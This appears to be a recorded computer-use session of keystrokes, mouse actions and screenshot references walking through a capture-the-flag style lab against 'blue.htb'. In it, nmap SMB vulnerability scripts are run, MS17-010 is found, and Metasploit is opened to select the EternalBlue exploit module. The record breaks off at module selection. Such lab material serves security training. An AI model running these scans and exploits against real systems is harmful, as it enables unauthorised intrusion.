
Run nmap --script=smb-vuln* blue.htb and highlight the VULNERABLE ms17-010 result.
text(nmap)

text(--script=)

text(smb-vuln)

text(*)

text(blue)

mouse_move(508, 301)

double_click(463, 249)

mouse_move(522, 334)

double_click(463, 249)

mouse_move(428, 306)

Launch msfconsole and search ms17 to list the MS17-010 modules.
text(msfconsole)

key(Return)

text(search ms17)

key(Return)

Highlight the EternalBlue exploit module and load it with use 0.
double_click(452, 230)
